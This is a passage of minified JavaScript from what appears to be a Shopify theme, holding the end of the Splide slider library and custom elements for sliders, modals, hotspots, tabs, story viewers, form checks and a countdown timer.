"+i.easing),n(r)},cancel:r}}function ew(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),u=r.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tR)||"",labelledby:O(s,tN)||""},eC,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(ef)?ek:ew),this._E=e||this._E;var o=x({},e_,this._E,{Transition:this._T});return w(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),w(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(w(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let 